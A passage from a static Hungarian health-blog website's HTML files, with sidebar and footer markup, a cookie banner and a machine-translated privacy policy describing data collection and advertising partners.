          <div class="widget widget-social-subscribers">
            <ul class="widget-social-subscribers__list">
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--facebook">
                  <i class="ui-facebook widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">530</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--twitter">
                  <i class="ui-twitter widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">286</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--google">
                  <i class="ui-google widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">462</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--rss">
                  <i class="ui-rss widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">67</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--youtube">
                  <i class="ui-youtube widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">764</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--instagram">
                  <i class="ui-instagram widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">186</span>

                </a>
              </li>
            </ul>
          </div>

          <!-- Widget Newsletter -->
          <div class="widget widget_mc4wp_form_widget">
            <h4 class="widget-title">Feliratkozás</h4>
            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <p>
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </p>
                <p>
                  <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                </p>
              </div>
            </form>
          </div> <!-- end widget newsletter -->

          <!-- Widget Popular/Latest Posts -->
          <div class="widget widget-tabpost">
            <div class="tabs widget-tabpost__tabs">
              <ul class="tabs__list widget-tabpost__tabs-list">
                <li class="tabs__item widget-tabpost__tabs-item tabs__item--active">
                  <a href="-%&link&%-" class="tabs__url tabs__trigger widget-tabpost__tabs-url">Népszerű</a>
                </li>

              </ul> <!-- end tabs -->

              <!-- tab content -->
              <div class="tabs__content tabs__content-trigger widget-tabpost__tabs-content">

                <div class="tabs__content-pane tabs__content-pane--active" id="tab-trending">
                  <ul class="post-list-small">
                    
                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="amelyek.html">
                              <img data-src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="amelyek.html">6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              29.03.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    

                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="hyper.html">
                              <img data-src="./assets/images/hyper.jpg" src="./assets/images/hyper.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="hyper.html">Miért fontos figyelnünk a magas vérnyomásra?</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              29.03.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    

                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="hogyan.html">
                              <img data-src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="hogyan.html">Hogyan lehet megszabadulni a sóvárgást, édességek</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              29.03.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    


                  </ul>
                </div>





              </div> <!-- end tab content -->
            </div> <!-- end tabs -->
          </div> <!-- end widget popular/latest posts -->

         </div> <!-- end widget ad 300 -->

          <!-- Widget Socials -->
          <!-- end widget socials -->

          <!-- Widget Twitter -->


          <!-- Widget Ad 125 -->
          <!-- end widget ad 300 -->

          <!-- Widget Carousel -->


          <!-- Latest Reviews -->


          <!-- Widget Tags -->


        </aside>  <!-- end sidebar -->
      
      </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
      <footer class="footer footer--dark">
  <div class="container">
    <div class="footer__widgets">
      <div class="row">

        <div class="col-lg-3 col-md-6">
          <div class="widget">
            <a href="index.html">
             Miért fontos figyelnünk a magas vérnyomásra?
            </a>

          </div>
        </div>



        <div class="col-lg-3 col-md-6">
          <div class="widget widget__newsletter">


            <div class="socials mb-20">
              <a href="#" class="social social-facebook" aria-label="facebook"><i class="ui-facebook"></i></a>
              <a href="#" class="social social-twitter" aria-label="twitter"><i class="ui-twitter"></i></a>
              <a href="#" class="social social-google-plus" aria-label="google+"><i class="ui-google"></i></a>
              <a href="#" class="social social-youtube" aria-label="youtube"><i class="ui-youtube"></i></a>
              <a href="#" class="social social-instagram" aria-label="instagram"><i class="ui-instagram"></i></a>
            </div>

            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <p>
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </p>
                <p>
                  <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                </p>
              </div>
            </form>

          </div>
        </div>

        <div class="col-lg-3 col-md-6">
          <div class="widget widget_nav_menu">

            <ul>
              <li >
                <a href="index.html">Fő</a>
              </li>

              <li >
                <a href="blog.html">Cikkek</a>
              </li>

              <li >
                <a href="contact.html">Kapcsolatok</a>
              </li>

              <li>
                <a href="policy.html">Adatvédelmi politika</a>
              </li>
            </ul>
          </div>
        </div>

      </div>
    </div>
  </div> <!-- end container -->

  <div class="footer__bottom">
    <div class="container">
      <div class="row">

        <div class="col-lg-5 order-lg-1 text-md-center">
              <span class="copyright">
                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
              </span>
        </div>
      </div>

    </div>
  </div> <!-- end bottom footer -->
</footer> <!-- end footer -->

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>

</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>

</body>
</html>
</file>


<file: policy.html>
<!DOCTYPE html>
<html lang="hu">
<head>
    

    <title>természetes</title>

    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="css/bootstrap.min.css" />
    <link rel="stylesheet" href="css/font-icons.css" />
    <link rel="stylesheet" href="css/style.css" />

    <!-- Favicons -->



    <!-- Lazyload -->
    <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

    <!-- Navigation -->
    <header class="nav">

        <div class="nav__holder nav--sticky">
            <div class="container relative">
                <div class="flex-parent">

                    <!-- Side Menu Button -->
                    <!-- end Side menu button -->

                    <!-- Mobile logo -->
                    <a href="index.html" class="logo logo--mobile d-lg-none">
                        varázsa
                    </a>

                    <!-- Nav-wrap -->
                    <nav class="flex-child nav__wrap d-none d-lg-block">
                        <ul class="nav__menu">

                            <li class="active">
                                <a href="index.html">Fő</a>
                            </li>

                            <li class="nav__dropdown">
                                <a href="blog.html">Cikkek</a>
                            </li>

                            <li class="nav__dropdown">
                                <a href="contact.html">Kapcsolatok</a>
                            </li>

                            <li class="nav__dropdown">
                                <a href="policy.html">Adatvédelmi politika</a>
                            </li>

                            <li>
                                <a href="terms.html">Általános szerződési feltételek</a>
                            </li>


                        </ul> <!-- end menu -->
                    </nav> <!-- end nav-wrap -->

                    <!-- Nav Right -->
                    <div class="nav__right nav--align-right d-lg-flex">

                        <!-- Socials -->
                        <div class="nav__right-item socials nav__socials d-none d-lg-flex">
                            <a class="social social-facebook social--nobase" href="#" target="_blank" aria-label="facebook">
                                <i class="ui-facebook"></i>
                            </a>
                            <a class="social social-twitter social--nobase" href="#" target="_blank" aria-label="twitter">
                                <i class="ui-twitter"></i>
                            </a>
                            <a class="social social-google social--nobase" href="#" target="_blank" aria-label="google">
                                <i class="ui-google"></i>
                            </a>
                            <a class="social social-youtube social--nobase" href="#" target="_blank" aria-label="youtube">
                                <i class="ui-youtube"></i>
                            </a>
                            <a class="social social-instagram social--nobase" href="#" target="_blank" aria-label="instagram">
                                <i class="ui-instagram"></i>
                            </a>
                        </div>

                        <!-- Search -->
                        <div class="nav__right-item nav__search">
                            <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                <i class="ui-search nav__search-trigger-icon"></i>
                            </a>
                            <div class="nav__search-box" id="nav__search-box">
                                <form class="nav__search-form">
                                    <input type="text" placeholder="Search an article" class="nav__search-input">
                                    <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                        <i class="ui-search nav__search-icon"></i>
                                    </button>
                                </form>
                            </div>

                        </div>

                    </div> <!-- end nav right -->

                </div> <!-- end flex-parent -->
            </div> <!-- end container -->

        </div>
    </header> <!-- end navigation -->

    <!-- Header -->
    <!-- end header -->

    <!-- Trending Now -->


    <!-- Featured Posts Grid -->


    <div class="main-container container mt-40" id="main-container">

        <!-- Content -->
        <div class="row">

            <!-- Posts -->
            <div class="col-lg-8 blog__content mb-30">

                <!-- Hot News -->


                <!-- Latest News -->
                <section class="section">



                    <article class="entry post-list">
   <pre style="width:100%; white-space: pre-line!important;">
						<p> A weboldal használatához kérjük, hogy regisztráljon egy e-mail vagy Facebook-fiókban, valamint adja meg a nevét, születési idejét, nemét, családi állapotát, országát és tartózkodási helyét. Ezenkívül automatikusan különféle adatokat gyűjtünk az Ön számítógépéről vagy eszközéről. Ezek közé tartoznak a következők: nyelvi beállítások, IP-cím, időzóna és Típus, eszközmodell, eszközbeállítások, operációs rendszer, internetszolgáltató, mobilszolgáltató, hardverazonosító vagy más egyedi azonosítók, például IDFA vagy AAID. Szükségünk van ezekre az adatokra szolgáltatásaink nyújtásához, reklámok megjelenítéséhez vagy annak elemzéséhez, hogy az ügyfelek hogyan használják weboldalunkat.
</p>

<p> Adatokat oszthatunk meg harmadik felekkel a weboldal javítása vagy reklámok megjelenítése érdekében. Ezek a harmadik felek közé tartozik a Facebook, a Google, a Yandex, a solid, az Affise, a Webbula, a Plarin, Servers.com Criteo, AdRoll. Az adatok harmadik felekkel történő megosztásával képesek vagyunk (1) elemezni a különböző interakciókat, például azt, hogy a felhasználók milyen gyakran vásárolnak vagy a nők számát; (2) hirdetéseket jelenít meg, nyomon követi őket, és bizonyos hirdetéseket csak egy bizonyos felhasználói csoport, például férfi felhasználók számára jelenít meg.
</p>
<p> Ha úgy dönt, hogy vallását vagy etnikai hovatartozását jelzi, amikor fiókot hoz létre a weboldalon, akkor tisztában kell lennie azzal, hogy nyilvánvalóan nyilvánosságra hozza ezeket az információkat a weboldal többi felhasználója számára. Az ilyen adatokat ezen feltételezés alapján fogjuk feldolgozni. Ezeket a kérdéseket azonban a regisztrációs folyamat során figyelmen kívül hagyhatja, nem pedig válaszolhat rájuk. Ez nem befolyásolja a weboldalon szerzett tapasztalatait. További információkért kérjük, olvassa el az 5. szakaszt.
</p>

<p>Kérjük, olvasd el adatvédelmi politikánkat alatt további információt, hogy mi legyen az adatokat gyűjtünk (3 Szakasz), mint például a jogait tartja a privacy (6.§), az a személy, aki a jogosult a kezelés (1. Szakasz), valamint az, hogyan lehet befolyásolni a reklám jelenik meg (alszakasz 3.7). Ha még mindig kétségei vagy kérdései vannak, kérjük, vegye fel velünk a kapcsolatot help@lachielo.github.io
</p>

<p> <strong> Adatvédelmi nyilatkozat</strong>
</p>
<p> Az Adatvédelmi szabályzat ismerteti, hogy milyen személyes adatokat gyűjtenek, amikor Ön a weboldalt, illetve az általa kínált szolgáltatásokat (együttesen: "szolgáltatás") használja, illetve hogyan osztja meg ezeket a személyes adatokat.
</p>
<p> A jelen Adatvédelmi Szabályzat tervezete angol nyelven készült. Ön elfogadja, hogy abban az esetben, ha eltérés van a jelen Adatvédelmi Szabályzat angol nyelvű változata és bármely más nyelvű verzió között, mindig az angol nyelvű változat lesz az irányadó.
</p>
<p> A szolgáltatás használatával megígéred, hogy (I) elolvastad, megértetted és elfogadtad ezt az Adatvédelmi szabályzatot, és (II) 18 évesnél idősebb vagy a szülő vagy a törvényes gyám elolvasta és elfogadta ezt az Adatvédelmi szabályzatot az Ön számára. Ne használja a szolgáltatást, ha nem ért egyet, vagy ha nem lehetséges, hogy ezt az ígéretet tegye. Ebben az esetben kapcsolatba kell lépnie velünk, hogy kérje az adatok törlését.
</p>
<p> "GDPR" a személyes adatok feldolgozása tekintetében a természetes személyek védelméről és az ilyen adatok szabad áramlásáról szóló, 2016.április 27-i (EU) 2016/679 európai parlamenti és tanácsi általános adatvédelmi rendelet.
</p>
<p> " EEA " magában foglalja az Európai Unió és az Európai Gazdasági Térség összes jelenlegi tagállamát.
</p>
<p> A " feldolgozás " a személyes adatok tekintetében magában foglalja azok gyűjtését, tárolását és harmadik felek számára történő közzétételét.
</p>
						</pre>



                    </article>





                </section> <!-- end latest news -->

                <!-- Ad Banner 728 -->


                <!-- Editor's Picks -->


                <!-- Posts from categories -->


                <!-- Carousel posts -->


            </div> <!-- end posts -->

            <!-- Sidebar -->
            <aside class="col-lg-4 sidebar sidebar--right">

                <!-- Widget Social Subscribers -->
                <div class="widget widget-social-subscribers">
            <ul class="widget-social-subscribers__list">
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--facebook">
                  <i class="ui-facebook widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1487</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--twitter">
                  <i class="ui-twitter widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1224</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--google">
                  <i class="ui-google widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1524</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--rss">
                  <i class="ui-rss widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">317</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--youtube">
                  <i class="ui-youtube widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1324</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--instagram">
                  <i class="ui-instagram widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1452</span>

                </a>
              </li>
            </ul>
          </div>

                <!-- Widget Newsletter -->
                <div class="widget widget_mc4wp_form_widget">
                    <h4 class="widget-title">Feliratkozás</h4>
                    <form class="mc4wp-form" method="post" action="thanks.html">
                        <div class="mc4wp-form-fields">
                            <p>
                                <input type="email" name="EMAIL" placeholder="E-mail" required="">
                            </p>
                            <p>
                                <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                            </p>
                        </div>
                    </form>
                </div> <!-- end widget newsletter -->

                <!-- Widget Popular/Latest Posts -->
                <div class="widget widget-tabpost">
                    <div class="tabs widget-tabpost__tabs">
                        <ul class="tabs__list widget-tabpost__tabs-list">
                            <li class="tabs__item widget-tabpost__tabs-item tabs__item--active">
                                <a href="-%&link&%-" class="tabs__url tabs__trigger widget-tabpost__tabs-url">Népszerű</a>
                            </li>

                        </ul> <!-- end tabs -->

                        <!-- tab content -->
                        <div class="tabs__content tabs__content-trigger widget-tabpost__tabs-content">

                            <div class="tabs__content-pane tabs__content-pane--active" id="tab-trending">
                                <ul class="post-list-small">
                                    
                                    <li class="post-list-small__item">
                                        <article class="post-list-small__entry clearfix">
                                            <div class="post-list-small__img-holder">
                                                <div class="thumb-container thumb-75">
                                                    <a href="amelyek.html">
                                                        <img data-src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" class=" lazyload">
                                                    </a>
                                                </div>
                                            </div>
                                            <div class="post-list-small__body">
                                                <h3 class="post-list-small__entry-title">
                                                    <a href="amelyek.html">6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</a>
                                                </h3>
                                                <ul class="entry__meta">
                                                    <li class="entry__meta-date">
                                                        <i class="ui-date"></i>
                                                        09.04.2021
                                                    </li>
                                                </ul>
                                            </div>
                                        </article>
                                    </li>
                                    

                                    <li class="post-list-small__item">
                                        <article class="post-list-small__entry clearfix">
                                            <div class="post-list-small__img-holder">
                                                <div class="thumb-container thumb-75">
                                                    <a href="hyper.html">
                                                        <img data-src="./assets/images/hyper.jpg" src="./assets/images/hyper.jpg" class=" lazyload">
                                                    </a>
                                                </div>
                                            </div>
                                            <div class="post-list-small__body">
                                                <h3 class="post-list-small__entry-title">
                                                    <a href="hyper.html">Miért fontos figyelnünk a magas vérnyomásra?</a>
                                                </h3>
                                                <ul class="entry__meta">
                                                    <li class="entry__meta-date">
                                                        <i class="ui-date"></i>
                                                        09.04.2021
                                                    </li>
                                                </ul>
                                            </div>
                                        </article>
                                    </li>
                                    

                                    <li class="post-list-small__item">
                                        <article class="post-list-small__entry clearfix">
                                            <div class="post-list-small__img-holder">
                                                <div class="thumb-container thumb-75">
                                                    <a href="hogyan.html">
                                                        <img data-src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" class=" lazyload">
                                                    </a>
                                                </div>
                                            </div>
                                            <div class="post-list-small__body">
                                                <h3 class="post-list-small__entry-title">
                                                    <a href="hogyan.html">Hogyan lehet megszabadulni a sóvárgást, édességek</a>
                                                </h3>
                                                <ul class="entry__meta">
                                                    <li class="entry__meta-date">
                                                        <i class="ui-date"></i>
                                                        09.04.2021
                                                    </li>
                                                </ul>
                                            </div>
                                        </article>
                                    </li>
                                    


                                </ul>
                            </div>





                        </div> <!-- end tab content -->
                    </div> <!-- end tabs -->
                </div> <!-- end widget popular/latest posts -->

               </div> <!-- end widget ad 300 -->

                <!-- Widget Socials -->
                <!-- end widget socials -->

                <!-- Widget Twitter -->


                <!-- Widget Ad 125 -->
                <!-- end widget ad 300 -->

                <!-- Widget Carousel -->


                <!-- Latest Reviews -->


                <!-- Widget Tags -->


            </aside> <!-- end sidebar -->

        </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
    <footer class="footer footer--dark">
        <div class="container">
            <div class="footer__widgets">
                <div class="row">

                    <div class="col-lg-3 col-md-6">
                        <div class="widget">
                            <a href="index.html">
                                varázsa
                            </a>

                        </div>
                    </div>



                    <div class="col-lg-3 col-md-6">
                        <div class="widget widget__newsletter">


                            <div class="socials mb-20">
                                <a href="#" class="social social-facebook" aria-label="facebook"><i class="ui-facebook"></i></a>
                                <a href="#" class="social social-twitter" aria-label="twitter"><i class="ui-twitter"></i></a>
                                <a href="#" class="social social-google-plus" aria-label="google+"><i class="ui-google"></i></a>
                                <a href="#" class="social social-youtube" aria-label="youtube"><i class="ui-youtube"></i></a>
                                <a href="#" class="social social-instagram" aria-label="instagram"><i class="ui-instagram"></i></a>
                            </div>

                            <form class="mc4wp-form" method="post" action="thanks.html">
                                <div class="mc4wp-form-fields">
                                    <p>
                                        <input type="email" name="EMAIL" placeholder="E-mail" required="">
                                    </p>
                                    <p>
                                        <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                                    </p>
                                </div>
                            </form>

                        </div>
                    </div>

                    <div class="col-lg-3 col-md-6">
                        <div class="widget widget_nav_menu">

                            <ul>
                                <li >
                                    <a href="index.html">Fő</a>
